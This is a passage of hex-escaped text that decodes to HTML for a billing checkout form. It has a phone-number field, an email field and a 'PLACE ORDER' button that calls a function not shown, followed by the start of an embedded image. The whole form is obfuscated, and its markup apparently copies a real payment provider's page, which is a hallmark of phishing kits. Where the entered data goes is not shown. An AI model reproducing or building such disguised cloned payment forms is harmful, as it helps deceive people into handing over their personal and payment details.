\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\